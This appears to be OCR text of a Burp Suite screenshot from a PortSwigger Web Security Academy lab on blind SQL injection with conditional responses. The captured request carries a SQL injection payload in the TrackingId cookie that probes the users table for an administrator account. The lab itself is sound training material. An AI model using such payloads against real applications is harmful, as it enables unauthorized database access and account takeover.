 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a41005d03114836802e3037006f00e1.web-security-acade
my.net
3 Cookie: TrackingId=
GZJbtWWgdaT32Y4D'+and+(select+username+from+users+w
here+username%3d'administrator')='administrator'--;
session=P5cWXAFrOhV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a41005d03114836802e3037006f00e1.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Lifestyle
Refine your search:
All Accessories
Clothing, shoes and accessories Corporate gifts
Lifestyle Toys & Games
Balance Beams
$49.59
View details
Inflatable
Holiday Home
$47.98
View details
BURP
Protection
$95.76
View details
Your Virtual
Journey Starts
Here
$1.48
View details
Inspe
Reque
Reque
Reque
Reque
Reque
Respo